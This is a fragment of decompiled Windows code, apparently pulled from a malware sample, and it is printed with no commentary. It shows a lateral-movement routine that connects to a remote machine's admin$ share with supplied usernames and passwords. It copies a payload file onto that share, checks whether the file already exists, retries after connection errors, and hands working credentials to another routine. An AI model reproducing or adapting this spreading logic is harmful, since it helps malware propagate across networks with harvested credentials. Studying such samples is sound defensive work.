 5 }
6 Name = 0;
7 wsprintfW(&Name, L"\\\\%s\\admin$", a1);
8 NetResource.dwScope = 0;
9 memset(&NetResource.dwType, 0, 0x1Cu);
0 NetResource.lpRemoteName = &Name;
1 NetResource.dwType = 1;
2 sub_10008B70(&v23);
3 wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
4 while ( 1 )
5 {
6 pszPath = 0;
7 v11 = v4;
8 v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
9 wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
0 v5 = PathFindExtensionW(&pszPath);
1 if ( v5 )
2 {
3 *v5 = 0;
4 if ( PathFileExistsW(&pszPath) )
5 {
6 v13 = 1;
7 goto LABEL_58;
8 }
9 dwErrCode = GetLastError();
0 }
1 v6 = 0;
2 if ( sub_10008946(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
3 break;
4 v7 = GetLastError();
5 dwErrCode = v7;
6 if ( v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
7 goto LABEL_58;
8 if ( v11 )
9 goto LABEL_61;
0 v4 = 1;
1 WNetCancelConnection2W(&Name, 0, 1);
2 }
3 if ( lpUserName && lpPassword )
4 {
5 sub_10006CE7((void *)lpUserName, (void *)lpPassword);
6 dword_10016010 = 1;
7 }
8 TokenHandle = 0;